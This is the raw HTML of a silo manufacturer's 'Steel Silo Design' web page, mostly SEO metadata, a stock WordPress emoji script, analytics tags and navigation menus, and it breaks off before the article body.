

--- FILE ---
content_type: text/html
request_url: http://www.silosupplier.com/steel-silo-design/
body_size: 13161
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="referrer" content="no-referrer-when-downgrade" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Steel Silo Design | Silo Storage Solutions from Professioanl Engineers</title>
<!-- This site is optimized with the Yoast SEO plugin v10.1.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Anyang Flyer Steel Silo Engineering Co., Ltd is a professional silo manufacturer. We have experienced silo engineers and efficient construction teams."/>
<link rel="canonical" href="http://www.silosupplier.com/steel-silo-design/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Steel Silo Design | Silo Storage Solutions from Professioanl Engineers" />
<meta property="og:description" content="Anyang Flyer Steel Silo Engineering Co., Ltd is a professional silo manufacturer. We have experienced silo engineers and efficient construction teams." />
<meta property="og:url" content="http://www.silosupplier.com/steel-silo-design/" />
<meta property="og:site_name" content="AGICO Silo" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2018-06-07T08:04:16+00:00" />
<meta property="article:modified_time" content="2022-12-09T02:50:26+00:00" />
<meta property="og:updated_time" content="2022-12-09T02:50:26+00:00" />
<meta property="og:image" content="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="641" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Anyang Flyer Steel Silo Engineering Co., Ltd is a professional silo manufacturer. We have experienced silo engineers and efficient construction teams." />
<meta name="twitter:title" content="Steel Silo Design | Silo Storage Solutions from Professioanl Engineers" />
<meta name="twitter:image" content="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AGICO Silo &raquo; Feed" href="http://www.silosupplier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGICO Silo &raquo; Comments Feed" href="http://www.silosupplier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGICO Silo &raquo; The Design Of Steel Silos Comments Feed" href="http://www.silosupplier.com/steel-silo-design/feed/" />
<meta property="og:title" content="The Design Of Steel Silos"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="http://www.silosupplier.com/steel-silo-design/"/>
<meta property="og:site_name" content="AGICO Silo"/>
<meta property="og:description" content="Some details in the early design stage can determine the overall quality of the steel silo. Reasonable design work can guarantee a long service life for the steel silo.
Preparations Before Designing
Designers need to do a series of preparations before they start designing a steel silo.
First, they need to learn where the customer is going to"/>
<meta property="og:image" content="http://www.silosupplier.com/wp-content/uploads/2018/06/silo-design-draft.jpg"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.silosupplier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.15"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='http://www.silosupplier.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avada-stylesheet-css'  href='http://www.silosupplier.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='child-style-css'  href='http://www.silosupplier.com/wp-content/themes/Avada-Child-Theme/style.css?ver=5.1.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.silosupplier.com/wp-content/cache/wpfc-minified/k0x73vct/5ps4x.css" media="all"/>
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://www.silosupplier.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://www.silosupplier.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.5' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://www.silosupplier.com/wp-content/uploads/fusion-styles/fusion-916.min.css?timestamp=1679301232&#038;ver=5.1.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.silosupplier.com/wp-content/cache/wpfc-minified/7jwv5dag/5py8u.css" media="all"/>
<script src='//www.silosupplier.com/wp-content/cache/wpfc-minified/mp133t4b/5ps4x.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://www.silosupplier.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='http://www.silosupplier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<link rel='https://api.w.org/' href='http://www.silosupplier.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.silosupplier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.silosupplier.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.15" />
<link rel='shortlink' href='http://www.silosupplier.com/?p=916' />
<link rel="alternate" type="application/json+oembed" href="http://www.silosupplier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.silosupplier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.silosupplier.com%2Fsteel-silo-design%2F&#038;format=xml" />
<link rel="icon" href="http://www.silosupplier.com/wp-content/uploads/2022/12/cropped-agico-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.silosupplier.com/wp-content/uploads/2022/12/cropped-agico-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.silosupplier.com/wp-content/uploads/2022/12/cropped-agico-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.silosupplier.com/wp-content/uploads/2022/12/cropped-agico-logo-270x270.png" />
<script type="text/javascript">
var doc = document.documentElement;
doc.setAttribute('data-useragent', navigator.userAgent);
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKXD4SP');</script>
<!-- End Google Tag Manager --></head>
<body class="post-template-default single single-post postid-916 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none">
<div id="wrapper" class="">
<div id="home" style="position:relative;top:-1px;"></div>
<header class="fusion-header-wrapper">
<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
<div class="fusion-secondary-header">
<div class="fusion-row">
<div class="fusion-alignleft">
<div class="fusion-contact-info"><i class="fa fa-phone"></i><a href="tel: +86 13683722138">+86 13683722138</a><span class="fusion-header-separator">|</span><a href="mailto:i&#110;fo&#64;silosupp&#108;i&#101;r.c&#111;&#109;">i&#110;fo&#64;silosupp&#108;i&#101;r.c&#111;&#109;</a></div>			</div>
</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
<div class="fusion-row">
<div class="fusion-logo" data-margin-top="19px" data-margin-bottom="21px" data-margin-left="0px" data-margin-right="0px">
<a class="fusion-logo-link"  href="http://www.silosupplier.com/" >
<!-- standard logo -->
<img src="http://www.silosupplier.com/wp-content/uploads/2022/12/agico-cement-logo.png" srcset="http://www.silosupplier.com/wp-content/uploads/2022/12/agico-cement-logo.png 1x" width="180" height="53" alt="AGICO Silo Logo" retina_logo_url="" class="fusion-standard-logo" />
</a>
</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-construction-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-332"  ><a  href="http://www.silosupplier.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li role="menuitem"  id="menu-item-331"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"  ><a  href="http://www.silosupplier.com/storage-silo-supplier/" class="fusion-bar-highlight"><span class="menu-text">COMPANY</span></a></li><li role="menuitem"  id="menu-item-329"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/bulk-storage-tanks/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-478"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/chemical-storage-tanks/" class="fusion-bar-highlight"><span>Chemical Storage Silos</span></a></li><li role="menuitem"  id="menu-item-477"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-477 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/mineral-storage-solution/" class="fusion-bar-highlight"><span>Mineral Storage Solution</span></a></li><li role="menuitem"  id="menu-item-888"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/frac-sand-storage-silo-tanks/" class="fusion-bar-highlight"><span>Frac Sand Storage Silos Tanks</span></a></li><li role="menuitem"  id="menu-item-479"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-479 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/cement-storage-tanks/" class="fusion-bar-highlight"><span>Cement Storage Tank</span></a></li><li role="menuitem"  id="menu-item-930"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-930 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/limestone-storage-silos/" class="fusion-bar-highlight"><span>Limestone Storage Silos</span></a></li><li role="menuitem"  id="menu-item-831"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/grain-storage-silos/" class="fusion-bar-highlight"><span>Grain Silos &#038; Grain Storage Tanks</span></a></li><li role="menuitem"  id="menu-item-974"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/pulverized-coal-steel-silo/" class="fusion-bar-highlight"><span>Pulverized Coal Steel Silo</span></a></li><li role="menuitem"  id="menu-item-996"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/fly-ash-storage-silos/" class="fusion-bar-highlight"><span>Fly Ash Storage Silos</span></a></li><li role="menuitem"  id="menu-item-476"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-476 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/wastewater-treatment-tank/" class="fusion-bar-highlight"><span>Wastewater Treatment Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-330"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-330 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/" class="fusion-bar-highlight"><span class="menu-text">TECHNOLOGY</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-922"  class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-922 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/steel-silo-design/" class="fusion-bar-highlight"><span>Steel Silo Design</span></a></li><li role="menuitem"  id="menu-item-647"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-tank-construction-process/" class="fusion-bar-highlight"><span>Storage Tank Construction Process</span></a></li><li role="menuitem"  id="menu-item-648"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-material/" class="fusion-bar-highlight"><span>Tank Construction Material</span></a></li><li role="menuitem"  id="menu-item-649"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-double-seam-system/" class="fusion-bar-highlight"><span>Tank Construction Double-Seam System</span></a></li><li role="menuitem"  id="menu-item-650"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/silo-construction-equipment/" class="fusion-bar-highlight"><span>Silo Construction Equipment</span></a></li><li role="menuitem"  id="menu-item-861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-silo-maintenance-instruction/" class="fusion-bar-highlight"><span>Storage Silo Maintenance Instruction</span></a></li></ul></li><li role="menuitem"  id="menu-item-328"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"  ><a  href="http://www.silosupplier.com/silo-storage-projects/" class="fusion-bar-highlight"><span class="menu-text">PROJECTS</span></a></li><li role="menuitem"  id="menu-item-325"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"  ><a  href="http://www.silosupplier.com/storage-silo-service/" class="fusion-bar-highlight"><span class="menu-text">SERVICE</span></a></li><li role="menuitem"  id="menu-item-327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"  ><a  href="http://www.silosupplier.com/news/" class="fusion-bar-highlight"><span class="menu-text">BLOGS</span></a></li><li role="menuitem"  id="menu-item-326"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"  ><a  href="http://www.silosupplier.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-hidden="true" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="http://www.silosupplier.com/">
<div class="search-table">
<div class="search-field">
<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
</div>
<div class="search-button">
<input type="submit" class="searchsubmit" value="&#xf002;" />
</div>
</div>
</form>
</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul role="menubar" id="menu-main-menu-1" class="fusion-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-332"  ><a  href="http://www.silosupplier.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"  ><a  href="http://www.silosupplier.com/storage-silo-supplier/" class="fusion-bar-highlight"><span class="menu-text">COMPANY</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/bulk-storage-tanks/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/chemical-storage-tanks/" class="fusion-bar-highlight"><span>Chemical Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-477 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/mineral-storage-solution/" class="fusion-bar-highlight"><span>Mineral Storage Solution</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/frac-sand-storage-silo-tanks/" class="fusion-bar-highlight"><span>Frac Sand Storage Silos Tanks</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-479 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/cement-storage-tanks/" class="fusion-bar-highlight"><span>Cement Storage Tank</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-930 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/limestone-storage-silos/" class="fusion-bar-highlight"><span>Limestone Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/grain-storage-silos/" class="fusion-bar-highlight"><span>Grain Silos &#038; Grain Storage Tanks</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/pulverized-coal-steel-silo/" class="fusion-bar-highlight"><span>Pulverized Coal Steel Silo</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/fly-ash-storage-silos/" class="fusion-bar-highlight"><span>Fly Ash Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-476 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/wastewater-treatment-tank/" class="fusion-bar-highlight"><span>Wastewater Treatment Tank</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-330 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/" class="fusion-bar-highlight"><span class="menu-text">TECHNOLOGY</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-922 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/steel-silo-design/" class="fusion-bar-highlight"><span>Steel Silo Design</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-tank-construction-process/" class="fusion-bar-highlight"><span>Storage Tank Construction Process</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-material/" class="fusion-bar-highlight"><span>Tank Construction Material</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/tank-construction-double-seam-system/" class="fusion-bar-highlight"><span>Tank Construction Double-Seam System</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/silo-construction-equipment/" class="fusion-bar-highlight"><span>Silo Construction Equipment</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-silo-maintenance-instruction/" class="fusion-bar-highlight"><span>Storage Silo Maintenance Instruction</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"  ><a  href="http://www.silosupplier.com/silo-storage-projects/" class="fusion-bar-highlight"><span class="menu-text">PROJECTS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"  ><a  href="http://www.silosupplier.com/storage-silo-service/" class="fusion-bar-highlight"><span class="menu-text">SERVICE</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"  ><a  href="http://www.silosupplier.com/news/" class="fusion-bar-highlight"><span class="menu-text">BLOGS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"  ><a  href="http://www.silosupplier.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-hidden="true" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="http://www.silosupplier.com/">
<div class="search-table">
<div class="search-field">
<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
</div>
<div class="search-button">
<input type="submit" class="searchsubmit" value="&#xf002;" />
</div>
</div>
</form>
</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-construction-main-menu-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-332"  ><a  href="http://www.silosupplier.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"  ><a  href="http://www.silosupplier.com/storage-silo-supplier/" class="fusion-bar-highlight"><span class="menu-text">COMPANY</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/bulk-storage-tanks/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-478 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/chemical-storage-tanks/" class="fusion-bar-highlight"><span>Chemical Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-477 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/mineral-storage-solution/" class="fusion-bar-highlight"><span>Mineral Storage Solution</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/frac-sand-storage-silo-tanks/" class="fusion-bar-highlight"><span>Frac Sand Storage Silos Tanks</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-479 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/cement-storage-tanks/" class="fusion-bar-highlight"><span>Cement Storage Tank</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-930 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/limestone-storage-silos/" class="fusion-bar-highlight"><span>Limestone Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/grain-storage-silos/" class="fusion-bar-highlight"><span>Grain Silos &#038; Grain Storage Tanks</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/pulverized-coal-steel-silo/" class="fusion-bar-highlight"><span>Pulverized Coal Steel Silo</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/fly-ash-storage-silos/" class="fusion-bar-highlight"><span>Fly Ash Storage Silos</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-476 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/wastewater-treatment-tank/" class="fusion-bar-highlight"><span>Wastewater Treatment Tank</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-330 fusion-dropdown-menu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/" class="fusion-bar-highlight"><span class="menu-text">TECHNOLOGY</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-922 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/steel-silo-design/" class="fusion-bar-highlight"><span>Steel Silo Design</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 fusion-dropdown-submenu"  ><a  href="http://www.silosupplier.com/spiral-folding-technology/storage-tank-construction-process/" class="fusion-bar-highlight"><span>Storage Tank Construction Process</span></a></li><li role="menuitem"   class="menu-item 